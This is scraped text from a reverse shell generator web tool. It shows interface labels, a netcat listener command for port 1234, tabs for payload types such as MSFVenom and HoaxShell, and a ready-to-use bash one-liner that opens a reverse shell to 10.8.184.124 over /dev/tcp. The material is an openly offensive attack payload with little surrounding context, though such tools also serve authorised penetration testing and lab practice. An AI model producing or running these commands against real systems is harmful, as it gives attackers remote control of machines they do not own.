 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.8.184.124 Port 1234 +1
Listener Advanced
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 sh -i >& /dev/tcp/10.8.184.124/1234 0>&1